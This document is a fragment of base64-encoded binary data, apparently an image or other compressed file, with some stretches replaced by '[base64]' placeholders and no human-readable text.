c/pbt7s07N27awHX/9m28OPLjyv0xZ867OfTo0qdTr279+vTfwG1z7277s2fOiQuTV2z5PHm9hgkbe+Pj/XtWrHy0ki/zyUz4nDjNqvPkWR372VTHK29s4cYQIWgQESkXXZRBCBuVsIUpW5SgiSoNwUAEDFqUMItNT+xXx0kuEcTJLbeYkSKLs9iSjU8/8SQUUEQhdWNSS0G141RQUVXVC1Zt5UxYXZmFlVZHriUWk0uuFZdcUUZJF5WSRdZXYN9g+VZgfgmWF17l6RX/[base64]/ewnHOCh+d4mHZGW2qk9WmapR17HJuhIYe8aKLaQXoyyik3x5ullH58/6nF4UE8c6eZRfDGqKTa54N8/rWi6nv81YpHAF9oEUIIX0hoIYIcToRRCFoYHYIlGpBytQjDkqIB14AwexMnb4CokhnPbKFJCbZw1FGKHhi17VDeghvuuFAt1eOP51b1SzrnMONWWVqFleRYatVLL1tt5Zuvl2bulSZeVAKmZcIBDwyZmpNhTlnDmSesWc1uShyzzBa/lnFtfr68eqAiu/76oYX2pjLttVPXj8us664x6Z11yil6Yq6JxRP1/Tzfqfip+nPQGMxiSgluEP3FPV+QMqzSF1xANBELPrhh0l98YYmvJQCiffWWqI8HCB+CcFMZb3j0LCfv5fSSKfnn7/8IjXAXVePc6la3cuEtb+maChf6lpduRGZIZWESWg4nwcUtzhxcaoblCLYXfW2JLlrK0pcg5zDCfKpz6oGY6EgIp86gBjEt3Ix5Yra7GdKQNLCL3XFGpiiTPcd2PqRdDVnXJ4uJB3ibSo96TGgYNeQsZ6LCT/He00T9zMIjFgIGMCa0hQMF4HoaYcgXHgIAHOzKElJLGiBKcosnsOIZIABG+kJAjC1uAUQowYCFbNERgojkAmowwC9wwAJV5EMpAAwgjsT1FHKZK29WeeQLuMAFv+WlH8wgDV2y0pYJGs5JFMSXBfclGE4RjDF9mUtdvuGvyD3mTSsUz+9iWTpZRgz/NHzqnWgIFcTV3VBQJBMZyYKZHOP8sJgom02hdjkbXPruYaPLTAmT2IxcME8+TWQez6QYn1UNxIqyUlF8OFGCLyQNDxcIABEoggMAaMAS4QPEM+jjA1O0whRmKMMsbGUJ9o0EBCCqCScspAk3DPQEATioKi6QUE244ggv+Nb/EClAphDQR458gUNfIAlP/MJN4aDU34jEScR9EpQAMyUR74ImfVGpYEmMIaYoJhpblkZTNJsYxjZW05mq7jaBCqKkhClU5Phyh0KFTg+NqdRHBQdkJWsZoDIFGptW7JXCi2WZMmMP+kxRnkBTFSfkw4lueiSeT8iFGeqHATOAIGkB/9heCACwAgmIIAMwKCcIjOEDNr7iFX3QBH+2MASrAcNCdQyQgMrQPrSlrSNVLIFCVWEMVfBBbohUykTv1shzWeUI6GqBJKaSGUsyIxzMwE0DwwI4xNmrpPjqEl5yeToYJoyl/goMCWUbRKoWUbeTkg3q/[base64]/zjA3o8pk53XDAA4JMAnWog87aYe4y8IwNIN/AAXPAXXC0q7upYoqW69kMEk3oGFMywwLn/TTP+LMSgkxoViC4AAsIXAcMLMACs/iCBoZwgS8AgAv9FQEZEzyEIRBBbarIAB6waL2KyDUAwEhjTVqFgTIAzQzOfs8TnlWHQfIhonMT8VN8tFmqQNIqKAZkkAj/Q9rSmBY4hoFLa10rJQtSiXKcmcE2sCFvOUeDBDs1jGBuG6Y8OYDL/v43wAMucIBnYacci02U4z3ved+AyXtiwBwiLvGJT3y6vlG0vKMRjYavzDc2rBSlKC7ykZOc5FkwapwX7gDsOGDh8v7hDCIehpX7Iwslv7nEr7ONHtP7Ac4xTpNTzvONH9plku4Yd2Uas1di+qpJFG/kmIEJUJ/XJCphhUdG4gZ/XmgIaFMFAA4agAy8NQD7vfUKKgED8uEBD+Pb56+sRwoR0N0XpHDD1oXmTxDUz7xmeM/fzXACY2hLotje9kUx2iNJGOAAKzYAafXy4tL248VjppQyxvIu/3UvzoOxzVM6COHyeavjAS7DdOQwyOnE3GD0rn897GGfAu5EuYcPcD0hkOrxj6tmNy2PRuzl/ejmzAAOPJc3IbpBHeS0zh/Bf37wo9DkYfoj5fOm+c0fcHzh37w5WbjBvwkB/NFnofrQh/11bu9yQrBDUd1wfRjefHRLdbeqzqxZCTFHmDQxZgF//yo2fZWE/[base64]/oz1GwQfohj+UYxc2RxGGISLexnOcI/ShYXJFwRxeXxsapMs1x/ud38op5DlexxyYo/[base64]/XRIc1F5rxBx/lNZh66IXa4/x7NSQccjF4YYCGlzF/qKOKVjeQjgtcjFob+jUnCoMkw5IMxtKRXnRd/2AQntM85kZP6LAhERAREEEHZ7RcFJosE8JcnVAJ0SkAlNGexFKUtbs0X6CIdbcEcnRc2/UwrnMARXNsx8ohF6Q23QdIMVkVYstgOUuP8AVNo/OBrqZ5mZEw3iB48RMN+9mdpYgM1AKiAPkAE7FTEqCMd9id/LqiCNiiDPqiDNugc9JBCQqiFRuiFZqhnNkc5YqiE+kMTREOAjqiAkqiJlughegc/liiLnqiLtmiLIuZ0VGh/ZuaL3iiMjih00KiG1lv1eWiP7id0dGiQiiiK+oMg5miORv+BMjjmd7DmIs6SeVjVpWWaCrkUmvyFPdiC/30nfOimGbxks/[base64]/Khrz5KB6gqO8IBqkYcdDSBAxACqUYBr9YqvC7/ayFyqLaWqz9Ea75SA7IOJHBpDJTylne9SZVelf5hzklm6Va8ATREJfPoJuA9Qaus1wK+3YI0SAZUxK7glxt8gQh4wpvCaZx2Ap2KrARcp1L6ip1mTQBsQaB+Z33wjCkQo1GE2ERVVIlVRaSumD3QoDM+owF4FrmlZmraUC89x3zeS1/sm5/043/6KhwwAHPwq9TS2ZrZUqL5qozSzrACa/X1q9hyrbLGK3MkgYiKKhw8ADwMKxyEgcj1KqkW4m+Q4XMMq6Ph3MixLap2rT90QNsepq+SAB42Qa7aKriS6q7m6nSkQwT8beBS6ww4QPkxxw1ErqjiIXRkAd6W7dj6/[base64]/UgO3qquowkP+DmvytSsFk+pppuhj3q2vgu2jRLAES4eziioDhysJhGoDo+qdnWvDpXA/qu1pXrCoesNohsEGi2o0JEF03EALg2gDd4C11pTA8tTAgv/[base64]/MAn8rTD7AzNTA/[base64]/zBBMsdfp0xd3zI6+0M0B7Zeb3Zqp/YP63IWlLUtT/Mw4y9fwwI8qDYc8O8Pu/Vq13YoK7Zvq/Zj92XA9g4jqm7qlmTrQnEUS8YFuYUx5IIaaJM85QyB4O5vesAWGODbZUBKV4QWXACCWMIKCEAn0B1FzB3yxqlRtqzzhkAApNoJAPUCvMcrtMIrDPUbWIFRt0JYnYDNiphTPEUhl1hnHfIMmhgiX7Ujj4KDa/US1JklH5eamcxu4BtiMMADwAICcLiHd3iHd4BhS8eGg/iHezhcM8D00fWJI8AsmziMt3iLv/iJk3OwtriNgygcIIAPT0fowgIhaC5zpMCMQ0ddm/94sj6AieeeP3xAhzdB6LU4AoC4iXf2NxNKD8l4jj/KkX94aXt4Mct4h99Ao5E5rTZaWcN4ma/5mUdHGID4B8A2iI82Agg56Gp2jMe4KUcHA6TAHBA5jD+An6fAoBd6mn84MR9zi5NAB+wjQ19ZpZWQJdEMZNxlpUsGc0sOXaCSXJyALViAKXwpeBJIX2WvD/yfKSBEFwvn1VAEer/VeIuAM5z3BzYI8hqlddb69WhBADzDCaiCGWAAC5gBS7BEX2GAFfTVK0QbBriCPRzqAIFv+Cpez5ZvFQTtIR9BFWi7I3dBJGh1VkOyhPPQJefQIVbr7PRDD5Q4lXM4lX9Ao9z/wJS7O73PO49jF123u4v7g73ru7/Xe7L2O4fneAfoOzk3AQlQOcdFRxK4OwKQQFz7QwrouzMfOYgna8K7O7yDLgmQc34KvMAv/MoUMdLOzr+D/[base64]/1DRlTsOMVdzJDzOjz7pl77p9/vpT/kDNBmLk37Apz7sT/nrk36OZ0Gh/3k3pEDBl75aW27pv/UNzACh/7mf977Fy37S43wHg64/zEAYZHbsu/gH3EAK8O/0gTNzRL/2pz46T/yU38Dubz/OO7z2O3MS4PyOm36PC/8NJEH6az+jk3nvZz/pi/w8m36Oe//ok/PRAYSyfsoIFiQ4sOBAhMqYMSzIrKFBiBAZUpwIMQLGjM0iRBjWEWSEZiNJlmwGwRU9RXIWYGjlw0crmXXevHn1EqYPM2/q6ASxBRCeLyEskSIlAumKLRculLhHVMMQYEUzVJKw4qoECbpWrEBqVP8DkRBDTJnRacpYq1c+nrStw6nOqzdPTKla8OLFgV8H9Or99eLvX7yDCeM18OKIAcUGjrzgIuHX4iOTKR+pYvmINm7arl2LRAU0lVFL/JVednqZP9SnVatejbp16dIpENS2fRt3bt27b8OJIPtG7g6yifsLjjtFceK6kyuX3YQEbxLdZAuDwxvBgxnOSx+33cEBbuM3knS4HQf7bhKn+7V3/9596tT+0tdPP5w4bQSwbpi//SAJ+wSsDb/uavMiutsIQSCOJsIbkLcblMONP+68w60J4i6szTT4BBJoIYNEXCiiEvtpCEWCLErxohZDerEjjkziyJyR6FFDjGYEyOf/[base64]/iA1uGwZTVaBmtVltYP2IOP3H5Spe/bdMFNt1fjXO1PVgk7UJdecHudwYFq/JmXVn9mYBaOeusVZkJZSegA/[base64]/XQUZkxbjVRUS+Vuhmij7SCLeSW/HHPMjWtDchJ0ne8GzIerXOEObr3ci9IRLi1zamd4gPPMOy+2H+hkv7yDMHzF3QvJJWTg9s6DfzYL1Mp9z7XZhl9++HZDfzYFy6OVl//56uPAj/SEY5884Qc+aL73270wjTjrZa+BEOKkfxa/[base64]/8NcHDHk5EvjDXO47XiZjQ0c1mq8D8ynN96C3vjhIyAE3UOUqWdlKV74SjZ7E4/mulwXZkeADDChNFiiZuRt8rnyfxBx1+Og7TL5Hfga52EGYkb8U0W8i9asf/xqSEZCMLIAmISBJLIAFZzQDGiOxgBlM8RIiseImeQJSTmBSB1vYAgOs+JkbuhQCGEiJTSIggha+AAN0eCIDLZRAJTxhFRd6JU0AIAUNNeABs/TMDK2wU80kerY9PeMZQQSBGxpjqCMi0QCRWeLdJnMYSXhiUX6rYuBYKjhtaCaLhLuGaOhQ08QtjnGnIqNsutGGGtyAmPvS4x2JOlSjFjUOxAkG/8LgYxyk1mA4dDzqVJ+aVH9UtTnVcBZV9SjIncrGAR2YZR2LWoNLJlKPhBBrUbfThKHeEZdNEAYrP3CDFJCHc3p8QBg3iarSOOCpJHglXedlVMG6EpGl6Udh4xA9ozJrjimQ7GQpW1nLTjYL+eHqU4fTu65+IAupbKU/eLlWO+pyVKzb7GqJikipErVBqvFQ/JZZkRNxLH643R81PXJN/4VERtvcJjddkcBwNuMEuTiBD/[base64]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[base64]/eJADmZAP2ZBVgCIXIjo/IJAT2WYRuZAnmZADmWcluVHJBZPICGUTWQXuU19Mzj1aw5EFuSY7QJAtmYMP2bUMmZBVNeBarzWywJMJuWyJYwZ0oQPuF5ClQRccQBYoOZAvWDbcNpHTNpGnoGqX2QsUGJLzo5aj2Xz/gQw/[base64]/n1pV5QN55qOUo/qRZcEBmDpCs9qot3rbXiM2vACqb68bHIBgCA9sVUAWqCMLghmqCZWtj1o2/56agJ1jrx95EjkYrBXZqPvTsgj7rIFQK2fDr9OMqbk5qhtYlPMHcBniOVsO/JwVZACIhaVVJF54RuzBFiQtosDu0uwZYGtmonqYSGLih4F4ozpNC7QLALpCAjqhCzpharQCTdBLiiXaF6jYDeTEX5eR6KYUT7YYaYgBBGCgALCgEo6gpS1DpRLjYV9gpZ3Npe8OTfcBHI6gBWY672r6H+tYIHUajzt2U34aqKmgj72Nqr/qeD7xqZ26sPN7qrVatsbNZE92vsmIq412lPK7qacgsj9AwZPgqZNAwR/8wb2SPUkZqgmmlKcgCeB6p9RXNvQAlfkbsJm6Ee8bwkv8wf8R3KgnkcHDWrEtecVXfBqYehpi3MCbmjgeAMR3L7KJIwJa/[base64]/ZFh+c0stcZ1QQVMvcahmiJjOaf8IR3w+pH3qhtsPZCnAcN1wch2qgmmoNIjtG1FvK9f3ahdfRK/WpF1wNRLowP/[base64]/q37EuV7utX4aJpGWZ7zevKDq/6F57vte6dcwBdDe6EsDwYl+GhDxA86+62dc6afBYTzEY6BpGJqV0I4cI5TBmtw90Zp8RqBhAU5A6NbCRnV4MJtr32VmT/xdutZGoKOESlztTNAEaw46Strc4YfbhqSLguRcutwCNYMISdxAC3AgBHCgChzh7iyAH+/uCI6BC1Q6N03+5AsApgt9vLng0F+qvGHeTT/25mv++xkgG+6YCsBWB6gW/b0g/dFfBwbg7M/+/Ndf/ec//XVhJD/x/Wd8Ckyc/wHig8CBBAVOO4hwWgp//vr5e6DDS8SJEitO1DEg4UEdHC16pPigGkN/HzTq0CgrmD+NLFu6/OBwmcyZNP/[base64]/qcOKE4Q0ID7aM6a5UxQJ4CwWq1CtUiE+V9ezXly8AP378KPvAgWuBvwWXFte0aeP2X4Dc9ADggAMS2EOCCi7YAwMMJshAhDNMWNb/[base64]/LFB04UD+S3n374+Vfgf9xcS+C12B6I4IMNPhih/4TxnPNBhhkNcG66UqmLbozqNslQkAilWCaKI2Lpbr7t7hsVu/7G6IVR8uogzCZL1dsSTDbtuKNNNkWACirCMOSAFzqdeGFGbSWJZJbTwGsWxwylkOKKIz0whZIaGRUMRy6/fHFCL898pT8wgnjSuWImpHNLujiQcZgXwgSXXH3FxeZea8LJTJ1Nx/[base64]/lEhLbTK8wUjGtDDDMznczwdNLBXMB16gwvztGf0ucvK6wzv877UL7a7uNY/URBYq696+ksNzLBKIpQtdTcBI/eo3APQhEF2oGFEKfiI8HaCpaHLJi5r8whemGaZphWnaYc6xmKuJUGtay4YYUBM2sLmGM9URjdrekB0YjqYO0XkbZmKDGU7MbQs83EIJAAFEQGyBGCDAA+F8MbjB+QIGIdDEpBJ3KOd85gmOe4JlGOUBXXGCis+YhSocobkVSOAI4SmPe0C3rAc8Cz/7aWP/fk6XujiuzlrYWhC3GOSgPDZIQuaYQbl2Zzvp2Y53zfOdwAYZPN4pEpH/0h6WGLlA5UFyeND7o7tMxiGHZfIoJFMX8hiSSe95D5T+EIlDkJQF80HQX8ObWP8emS/46et3WQikIDPCE45hZF8jCeVSDMjLo2zSH510V8rAYstpTKEJiESF/kaCFkFKbIJsyqBeMqhBqQnGMFMLodUco6c9RQYxJLQC2EAzKFiV7QnsVFvaToOBOqTNhq+JzWx6iE98EmMLQwjccZLYGwD4QgMhuEANNeOqKA6qM4pSFDt9YMXSYGCLnnlGCPLhiGNY4IxoXFYlCiA6+7BRWqXrzzWq/1Uta9FRWwq6I7j2GKFs9PGP6aupTQcgv5vqlHkjuskudwpU3UmQRcFbUSh9eZORdPJ4RkGqKEe5yWEepXxeSB/12vdTQzIkfkdBH/NQcaQkZXUAmixrUh8ZPGFyLya60B1P2ko8VKjkAcGbQgSOUo0IZJVoaOILXyLgpjUBFjBO2+Bh8PTNPF1Na1trrDNOEDayBcoy7BTboxoVz0bRkJ43vOFsdujDLSSjBCUYbQCOcRzeALQ3AyXCEJ5x0M1Ex20sbCja6kDFKj4Dt80pwwJ8UQ/yVKEAm0PjR+ETUjaCw40lvQbqAqS61bXOdbHLIwOEMYM++nFm3O2ud7/7sv9cxmt4U4iSec9LU91tgntJAK9738vdJDgsermjSkxEWVZiDi8FInHqU3kkE7P2UmQp+MBY0SXeV44VfsFjX1WNJ1esBi+U/eARWvln1u9V2B9wXVEth+eFZ0ZgCrmTr4A7hK4zTTBNSTPaNZlGF27KqWmMOawIb+zYHDvDGSwom2UOSqixsVNR2XmhKVaTULfVc1eg9SFpTRu4TqkWOMH5DQA0YIkvzCK2maEidBKKmXYmqsgPpaKZn1C5BRRAc8rq6EctkFz9cOE+0Sqpf/ojoOgWCEEGoq63wiWhCMxAat2oxoq7IY8lKPqUr3xletG1IpFIupSUnrSlKe0P4qX/QKqN7rTIblKNR+tARytGU036gb3gbcK/ULVwTUh51v5FoAkoY6Cn3Zc7Br/vKI9moA4+EFZdppUmEwywQw6sSZmYusJoKpf2qpGCTUQbSdXAXgMZUuq+NmEK6y0aBVu8tL/[base64]/0g9sdWrjnV/FCza0VaJsp0OF5pEgOvS3kQEvvffAANYR/Ml5dGFoQv29S/uBHHkWKQdbVceXZgOo/tAqvH1FX/P739fWLbfwmy3gA8uJGI8mjgcAUODva+S//aLL1iXwPylg4XtJo4/[base64]/+ADeiAK9Y9O1JsgdeAFBh2aJd2GchpAzaAHeiBr3SB/[base64]/bWhSF3exJm2ieW9ig4SxTYHxDehWNaAHGT/4bs5AeqQHAVZwev3Gel9WRUPWULjFCfI0GqlhhnDzWXNTcLv3BRogjqkFfMFRZaDiCxlABCAQHbP3RMoHcth4etEHGkuYW09wjXWgBnW4OccFH/WwD/uAD9LiRnVWOvjxh9yAOuoHINkic4d4iH8GU4A2A4tYkYyIkRNiDgxAB1CQCFBABwLodq3IiRXEgLWIkimpklSngU+1ML20iiQpkx24gq9Ii6G4kg9okgzIDLiYJthEF3nRi744Y4VxJ+gWQsaINchIesrolNAADeNwABhwehkHK9N4b7hVHainNlQkGpxl/waswGSg5QZfAAOWoAEZsIW7wRu/IXzCF1DHoQVbpjhc1mWYoY114Cg+4ITZyELVx05lYAZfJCzdh1z7oFxzxgXRQjoGyQV/mH4K2X7S1WeDSHN4NJHCQJGLyJkXiZER0A6V+JF0YA4jKZM/uZMVlJOryZpg15KnOEozKZutaJOt6YknWWom2VcVlDR2MQxBCZRBCWNPY1hQY2NJqZRLmTWjtzXLuYzKCJXQcAR1YAZQCBqpMWSA2U5iVo/99jaxUYS2d3s8hAd4QwQwMI4Ml0Rf+HBsmQFDUAYHZShvAxqxMUOoYQbu5Jcgd2+c8AzPgFF2WHIB2QKSQJAk1QKNCf8tXQCZDIlnhGgt7zdziJiIiqiI8cCZGRohgkaJieChUCCSs9kQqambDYib2XaitsmaLakjLhmTIgqj/[base64]/tZmSrOqCckFBO2mLLKb/[base64]/wqjAXJh+wSzsKdqoDniAZCEWgWLSX6KyXLRsh/M0AwI+Yd3BkcEy1L/0S0Ii5kKy7ALm10M4JGb2g7y8KmsuAywaqIey7gY65KgFGAcK7mGx7gtiJshK7I86lfghkFBuUFPE6Q46KtImZzsJnrL2AzFGp3HyrrIKgAQgAlk82NWuZXTyArSKp/OirQ/dAFDEAKakp5sKa5pGlBqCgAhsGXlSnua4Z1JZhnZwTjVxwqzMAvPwALzSlzHUB8FQJAr5736IQld0A9z2wJp0KAPqlIoVbATSqEKYl1/W5F/[base64]/MbCWIlOirOlT/AG1LsFmoAHeHABq4wHOTyOaylQZpr/psKrBWXwDJ0xK0fssz9Whi40hXjJCrZcBpZzC8YwxYS6mHNGkFbcRpLgDIvaxeV7vg/KkOobqRE5qbAzB1EQBWEQbAMMzuEszuNMzuU8uXpAB87SAyfLDMPQyIflsukWARnMJ6HXlB/[base64]/w3KWsk6q6wQwAJvALTRqp22O9BeFpYgPYVPwAJ/wMoOLdepzLS/J7yplabGqwFDwNHtqMt8+Rq5xZ+z4AGzUNKyMQuVswWcoAV0FtMkVX770Q8REM04Pc3phzqs45DvB39n3CBpvNShLdqjTdql7WndnLIe9M5T/cgazME026RNCQHZwIyYPMJgjQXyBCsFzZ/3CJitEBufATdmcAtyYAxroMqqMAQBEABzPQS5YabuiUTDB8S+oAYhwI7oxBoeTU+pMSn3+AxoBgK9CwIlPQtP8AyW4gHcy8wHCr5dUA7ZEM02fdPTvNMo1QMr9dOuw7cMQAh0YNoBLuADTuDkvP/N8cAMiyzVUuNNra2cordjzXnPQLhjImzbtz3C+TBRn1x9KOwZWgly0AFyJU2FKm0LYoAFqtC7zM3izc20uuGFoCLEvjB8K7ACA6UBV3tvZZhO2wjYFhcdZqZD5/0MeOAAWlACt0DcswAIZaAGI3Wo3auo14DTVc4f03w6YdyQ6btnBkuhEbIN31zgY07mZW7mt7YE2+BB7izVjAFCSPp5V93BW03nyJoN+wzWeX7bC4ABvv0Zf87CV6k4wG3eHjAEWgACJ/AHmKAGS8vcWqAFzL3cIZABUgvEQmwcwkcKTLQc8VlZChWNH01Pt3sLmlBwIMCneIAODBAA7Cg3IGD/C2t7oHW2mM6gDF0w3zctCQcQAZftXAXC0yql317evttw5seO7Mme7Gq+4C7bDCDk4HJO4c9J4TumrDkLwhhOwizAn65C4t8O7uFO4k8AApoQAF/[base64]/+/xjhvTLXxCDANEoO94g5arUkWEIh25bJdR2I6sEHBuAANfIEQ8VAIhsAThgAOuYAvDrAkFoMzKrB/iaw754fE33QWIcQ05fdkCm2fV4tP7fZk9sPIdGARGYASdZvmXr6qZkPmdtgqW/w4zOQJGEASvFASZkCSVbwSobxSWX/oMofqsP4BGsAqhbxSyvxSZ//pIMgIjQAmsyPmrMAK772lB0PtGYPvibPyjn/ytGPMLTrrI+bIQPrOqu9UizM+zjeFq8AphSeLPAOvPDePHQQriyESRrgqYYA8LsLQ5vPWQPgScwB1Y0AfksNxTD+m/qykM9/UAkUFDiC9fNJDSoP/BEqBnT56weuKjlQ9WPihWnEjR4kaJHCta/Ohw1oUAK4ZsATZrC55N5poBOOfmGQhHBcBxAdeCC5dr/[base64]/ncuTPl1K03c5bdGbTt3aFBG8c9OwRn5CGcPy8Awgv/FhbNmGFl6oQWDQAAJMSvAcZ+/[base64]/MLTLzfJ6ksu1+6kxSwjRiC0UENHyCwtOCVT7DGz4pKzUUbpqqsyu2pDtC7AIgMjMX8o8WuyDfzaA63aEjWrtT3RurPO2TIBLVLD+syz1lpRNQtW/7ZkXRWtbZBjLljlmJOu2OeuQxY77cTjrtnyxisPPWnPe8EWM3yAr4QANBBxP/[base64]//HLE/akaatGlJj3qGCarnHPMv1a9880/[base64]/uLXCmYUST2vaEs/2tLuYRYl52cASpQiYedjQU0GQAi9GkAlYPY1pgYGiFTewxiyyjY1rhN3YtDjHI+KQjnSczAuRNrStieqOeByO7JxDu9rVLnfKEg/vvAMN8zAyeNIanntsoQUihGB5zQsXuJy3PlesTw1qIMd+KpmuAVHykgnxxQKaoQosvKMeMEDlhvK1voRYwpYYylAGhlACHzjEl/cDSYoOliKKCNNhGWnYE8owCxDgQQQwCAAgTrIFERTCEz1QQxf8oQpNFKALymiGlIYyTillgxkCGArNslSKD2rJZiMkoVTQQaaq1BNNK/wZHApjhBz005//BGhA+3mZ/7T18xBsXM0G+pkof7qGEv78Gz8HqhZ/[base64]/RSNRHNwNYzm4BA7MEt2AQrSEfSTiGkR7z//[base64]/RrswFT2jDIDAw/rcQAQ8zOILK1hBCkLgimAswRj/+ahFb8cplKOYQ7jrxFJxaXaNWojQKfGUSnPBdEJtpBCfYNEnYIzQAEqbRRS8kpxZclBpf2yA0p/+9HYpnahPz+rTPyw1WfQw0gYcAsCeBjWoIXwWSlAapDw9RAPyAGuhbUbXI6BEg21d6waIJtajHkEDNk3pZTe7AUhMC7GPPe1po2bS1Cb1s3FzbWh3mBfKzoPZtp1qwJz6Ld/OQbg7vBd11O6rX51OdcRa4t6VlTsqRqtaIXAEDLDCDG9IEPdgWWP7dDLH9kE4AHCAAyxUAQf2idCPS2nK5cFADTDIAAA04QpMYAET9QAAEdb3ZPVFWcr3IcIC6sGCgv3yRRfp/[base64]/[base64]/2o7fgQBGarHoO48TqAhTcIMhCABLep4c8z6GO8WFc4RVVANncASIk5ACiSu5Khf+yAA3uABjUAMsuIQFIIdXmjPqQR4NgQEsMAZMwIQ/[base64]/xPIRwS+hpwAIDDKo0RKpOTJk4zIBOBDtRDIEUhKgcyDpBTKs2DJBAACkzy8sshI9CILURBINlC9gAxKq0RKNghKtMjKipTJt6xIsCyLTDBLrUTLo1RLrVwVdfgG5AOredOdZmC+73C+e4sWfVOP9HgDFbGFCxgCLdCCcMGxVFRFHFiBVZQA8WOCAhi/SoJMyFyA5KnFcim/K1OEE2glYxgDP9CHPVgAY2C4BcACNfiDelCDS1CDOmgIFHnGmXORFVGR0poIhfEsiBjOVvAlTpgFTfgXbwyA/RCBFNgCawoDLagEndgEZ3gEbhCu4dIS4qJHp6jHevQSEvqSeVpBff/kxzRJE3/MsAmoS5fUg7cQhficgPm6yQSAPSR0yaZMALkkC47ci6zUT0ER0LOQyAL1h6y8wgQNAiWou56M0KIUyIKErwToBX+4STZgyZfUS61kg4DcASQkS6+UyQnIBJN8yxXVS5TUwiBIUBZ9yzvUQgBbS//USRmVSRcKypDE0LJQ0YJMUAjLhLwkyb1Q0avMz6vMDaqcz7coUpnEqk+5UTeJROmAt3gDTGXRncFcK3zjRPVQDwzwAU7QBMekJIzTscoUv8t0BAmoBDjFAnrAARFwheT5TIorF/TbjwwQuiHgA3/4A1UwBjG4gkmYBAUwASzAAhawgD/